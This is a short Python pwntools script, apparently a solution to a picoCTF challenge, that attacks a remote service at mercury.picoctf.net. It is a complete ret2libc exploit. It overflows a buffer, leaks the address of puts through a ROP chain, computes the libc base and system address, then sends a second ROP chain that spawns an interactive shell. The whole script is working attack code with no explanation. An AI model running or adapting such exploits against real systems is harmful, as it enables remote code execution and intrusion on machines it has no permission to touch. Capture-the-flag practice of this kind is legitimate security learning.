 1 from pwn import *
2
3 r = remote('mercury.picoctf.net',62289)
4
5 r.recvline()
6 payload = b'A'*0x80+b"BBB__CCC"
7 payload += p64(0x400913)
8 payload += p64(0x601018) #0x601018 --> puts got
9 payload += p64(0x400540) #0x400540 --> puts
10 payload += p64(0x4006d8) #0x4006d8  --> function do stuff
11
12 r.sendline(payload)
13 print(r.recvline())
14 result=r.recvline()
15 result=result.rstrip()
16 puts_libc= u64(result+(8-len(result))*b"\x00")
17 print(f":{puts_libc}")
18
19 libc_base=puts_libc-0x80a30
20 shell = libc_base + 0x1b40fa
21 system = libc_base + 0x4f4e0
22
23 s_payload = b"A"*0x80+b"BBB__CCC"
24 s_payload += p64(0x400911) #pop rsi
25 s_payload += p64(0)
26 s_payload += p64(0)
27 s_payload += p64(0x400913) #pop rdi
28 s_payload += p64(shell)
29 s_payload += p64(system)
30
31 r.sendline(s_payload)
32 r.interactive()